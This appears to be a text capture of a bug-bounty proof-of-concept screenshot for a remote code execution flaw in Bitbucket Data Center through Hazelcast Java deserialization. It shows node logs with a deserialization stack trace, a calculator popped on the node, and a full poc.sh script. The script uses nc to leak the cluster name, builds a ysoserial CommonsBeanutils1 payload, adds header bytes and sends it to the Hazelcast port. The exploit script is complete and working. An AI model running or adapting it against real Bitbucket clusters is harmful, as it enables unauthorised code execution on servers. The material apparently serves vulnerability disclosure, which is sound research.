 ./setup-bitbucket-docker.sh --bitbucket-docker-base-port 3000 7.20.0 -p
./setup-bitbucket-docker.sh --bitbucket-docker-base-port 3000  7.20.0 -p
itbucket_node_1_1  | 2022-03-31 08:55:55,310 WARN  [hz.hazelcast.cached.thread-2]  c.a.s.i.c.DefaultClusterJoinManager ACCEPT(172.24.0.4:5701 <- 172.24.0.1:35660): Node authentication failed: Cluster authentication failed. Please make sure
all members share the same value for 'hazelcast.group.name' and 'hazelcast.group.password' in bitbucket.properties.
itbucket_node_1_1  | 2022-03-31 08:55:55,324 WARN  [hz.hazelcast.cached.thread-2]  com.hazelcast.nio.tcp.TcpIpAcceptor [172.24.0.4]:5701 [bitbucket-v7-20-cluster] [3.12.9] com.atlassian.stash.internal.cluster.NodeConnectionException: Clust
r authentication failed. Please make sure all members share the same value for 'hazelcast.group.name' and 'hazelcast.group.password' in bitbucket.properties.
itbucket_node_1_1  | com.atlassian.stash.internal.cluster.NodeConnectionException: Cluster authentication failed. Please make sure all members share the same value for 'hazelcast.group.name' and 'hazelcast.group.password' in bitbucket.prop
rties.
itbucket_node_1_1  |   at com.atlassian.stash.internal.cluster.DefaultClusterJoinManager.accept(DefaultClusterJoinManager.java:102)
itbucket_node_1_1  |   at com.atlassian.stash.internal.hazelcast.ClusterJoinSocketInterceptor.onAccept(ClusterJoinSocketInterceptor.java:49)
itbucket_node_1_1  |   at com.hazelcast.nio.NodeIOService.interceptSocket(NodeIOService.java:300)
itbucket_node_1_1  |   at com.hazelcast.nio.tcp.TcpIpAcceptor$AcceptorIOThread.configureAndAssignSocket(TcpIpAcceptor.java:316)
itbucket_node_1_1  |   at com.hazelcast.nio.tcp.TcpIpAcceptor$AcceptorIOThread.access$1400(TcpIpAcceptor.java:138)
itbucket_node_1_1  |   at com.hazelcast.nio.tcp.TcpIpAcceptor$AcceptorIOThread$1.run(TcpIpAcceptor.java:305)
itbucket_node_1_1  |   at com.hazelcast.util.executor.CachedExecutorServiceDelegate$Worker.run(CachedExecutorServiceDelegate.java:227)
itbucket_node_1_1  |   at java.base/java.util.concurrent.ThreadPoolExecutor.runWorker(ThreadPoolExecutor.java:1128)
itbucket_node_1_1  |   at java.base/java.lang.Thread.run(Thread.java:829)
itbucket_node_1_1  |   at com.hazelcast.util.executor.HazelcastManagedThread.executeRun(HazelcastManagedThread.java:64)
itbucket_node_1_1  |   at com.hazelcast.util.executor.HazelcastManagedThread.run(HazelcastManagedThread.java:80)
itbucket_node_1_1  |   ... 1 frame trimmed
itbucket_node_1_1  | 2022-03-31 08:55:55,996 WARN  [hz.hazelcast.cached.thread-2]  com.hazelcast.nio.tcp.TcpIpAcceptor [172.24.0.4]:5701 [bitbucket-v7-20-cluster] [3.12.9] com.hazelcast.nio.serialization.HazelcastSerializationException: ja
a.lang.RuntimeException: InvocationTargetException: java.lang.reflect.InvocationTargetException
itbucket_node_1_1  | com.hazelcast.nio.serialization.HazelcastSerializationException: java.lang.RuntimeException: InvocationTargetException: java.lang.reflect.InvocationTargetException
itbucket_node_1_1  |   at com.hazelcast.internal.serialization.impl.SerializationUtil.handleException(SerializationUtil.java:70)
itbucket_node_1_1  |   at com.hazelcast.internal.serialization.impl.AbstractSerializationService.readObject(AbstractSerializationService.java:275)
itbucket_node_1_1  |   at com.hazelcast.internal.serialization.impl.ObjectDataInputStream.readObject(ObjectDataInputStream.java:335)
itbucket_node_1_1  |   at com.atlassian.stash.internal.cluster.SharedSecretClusterAuthenticator.receiveObject(SharedSecretClusterAuthenticator.java:184)
itbucket_node_1_1  |   at com.atlassian.stash.internal.cluster.SharedSecretClusterAuthenticator.runMutualChallengeResponse(SharedSecretClusterAuthenticator.java:138)
itbucket_node_1_1  |   at com.atlassian.stash.internal.cluster.SharedSecretClusterAuthenticator.authenticate(SharedSecretClusterAuthenticator.java:61)
itbucket_node_1_1  |   at com.atlassian.stash.internal.cluster.DefaultClusterJoinManager.accept(DefaultClusterJoinManager.java:99)
itbucket_node_1_1  |   at com.atlassian.stash.internal.hazelcast.ClusterJoinSocketInterceptor.onAccept(ClusterJoinSocketInterceptor.java:49)
itbucket_node_1_1  |   at com.hazelcast.nio.NodeIOService.interceptSocket(NodeIOService.java:300)
itbucket_node_1_1  |   at com.hazelcast.nio.tcp.TcpIpAcceptor$AcceptorIOThread.configureAndAssignSocket(TcpIpAcceptor.java:316)
itbucket_node_1_1  |   at com.hazelcast.nio.tcp.TcpIpAcceptor$AcceptorIOThread.access$1400(TcpIpAcceptor.java:138)
itbucket_node_1_1  |   at com.hazelcast.nio.tcp.TcpIpAcceptor$AcceptorIOThread$1.run(TcpIpAcceptor.java:305)
itbucket_node_1_1  |   at com.hazelcast.util.executor.CachedExecutorServiceDelegate$Worker.run(CachedExecutorServiceDelegate.java:227)
itbucket_node_1_1  |   at java.base/java.util.concurrent.ThreadPoolExecutor.runWorker(ThreadPoolExecutor.java:1128)
itbucket_node_1_1  |   at java.base/java.lang.Thread.run(Thread.java:829)
itbucket_node_1_1  |   at com.hazelcast.util.executor.HazelcastManagedThread.executeRun(HazelcastManagedThread.java:64)
itbucket_node_1_1  |   at com.hazelcast.util.executor.HazelcastManagedThread.run(HazelcastManagedThread.java:80)
itbucket_node_1_1  |   ... 1 frame trimmed
itbucket_node_1_1  | Caused by: java.lang.RuntimeException: InvocationTargetException: java.lang.reflect.InvocationTargetException
itbucket_node_1_1  |   at org.apache.commons.beanutils.BeanComparator.compare(BeanComparator.java:171)
itbucket_node_1_1  |   at java.base/java.util.PriorityQueue.siftDownUsingComparator(PriorityQueue.java:727)
itbucket_node_1_1  |   at java.base/java.util.PriorityQueue.heapify(PriorityQueue.java:749)
itbucket_node_1_1  |   at java.base/java.util.PriorityQueue.readObject(PriorityQueue.java:814)
itbucket_node_1_1  |   at java.base/jdk.internal.reflect.NativeMethodAccessorImpl.invoke0(Native Method)
itbucket_node_1_1  |   at java.base/jdk.internal.reflect.NativeMethodAccessorImpl.invoke(NativeMethodAccessorImpl.java:62)
itbucket_node_1_1  |   at java.base/jdk.internal.reflect.DelegatingMethodAccessorImpl.invoke(DelegatingMethodAccessorImpl.java:43)
itbucket_node_1_1  |   at java.base/java.io.ObjectStreamClass.invokeReadObject(ObjectStreamClass.java:1175)
itbucket_node_1_1  |   at java.base/java.io.ObjectInputStream.readSerialData(ObjectInputStream.java:2351)
itbucket_node_1_1  |   at java.base/java.io.ObjectInputStream.readOrdinaryObject(ObjectInputStream.java:2222)
itbucket_node_1_1  |   at java.base/java.io.ObjectInputStream.readObject0(ObjectInputStream.java:1681)
itbucket_node_1_1  |   at java.base/java.io.ObjectInputStream.readObject(ObjectInputStream.java:493)
itbucket_node_1_1  |   at java.base/java.io.ObjectInputStream.readObject(ObjectInputStream.java:451)
itbucket_node_1_1  |   at com.hazelcast.internal.serialization.impl.JavaDefaultSerializers$JavaSerializer.read(JavaDefaultSerializers.java:84)
itbucket_node_1_1  |   at com.hazelcast.internal.serialization.impl.JavaDefaultSerializers$JavaSerializer.read(JavaDefaultSerializers.java:77)
itbucket_node_1_1  |   at com.hazelcast.internal.serialization.impl.StreamSerializerAdapter.read(StreamSerializerAdapter.java:48)
Calculator (on bitbucket-v7-20-node1)
0
DEG DEC
1/x x² √‾ CE/C AC
INV sin cos tan DRG
e EE log ln y^x
not and or xor trunc
π x! ( ) base
shl D E F shr
mod A B C ÷
STO 7 8 9 *
RCL 4 5 6 -
SUM 1 2 3 +
EXC 0 . +/- =
~/workspace/projects/bug_bounty/atlassian/bugs/Java_DeSerialization/Bitbucket_Hazelcast_RCE/POC/poc.sh - Sublime Text
File Edit Selection Find View Goto Tools Project Preferences Help
CATALINA_OPTS="-Dcom.sun.management.jmxremote ${CA poc.sh
1 #!/usr/bin/env bash
2
3 BITBUCKET_IP=${1:-'127.0.0.1'}
4 BITBUCKET_HAZELCAST_PORT=${2:-'3050'}
5 YSOSERIAL_JAR=${3:-'/home/dare/workspace/tools/ysoserial/ysoserial-master-SNAPSHOT.jar'}
6
7 # wget https://jitpack.io/com/github/frohoff/ysoserial/master-SNAPSHOT/ysoserial-master-SNAPSHOT.jar
8
9 # send a dummy probe packet to retrive the cluster name
10 # e.g the below sets the length as 2 bytes and sends a dummy 2 bytes
11 printf "\x00\x00\x00\x02\x73\x61" | nc -nv "$BITBUCKET_IP"  "$BITBUCKET_HAZELCAST_PORT" > cluster-name.bin
12
13 # generate the serialized payload using ysoserial with the CommonsBeanutils1 gadget.
14 java -jar "$YSOSERIAL_JAR" CommonsBeanutils1 xcalc > CommonsBeanutils1.bin
15
16 # append header packets to the serialized payload, this is required for the hazelcast to correctly deserialize the payload
17 # create the final payload by joining the cluster name and the serialized payload with the header.
18 printf "\xFF\xFF\xFF\x9C" | cat cluster-name.bin - CommonsBeanutils1.bin > payload.bin
19
20 # send the payload to the bitbucket cluster
21 nc -nv "$BITBUCKET_IP"  "$BITBUCKET_HAZELCAST_PORT" < payload.bin
22
23
INSERT MODE, Line 21, Column 66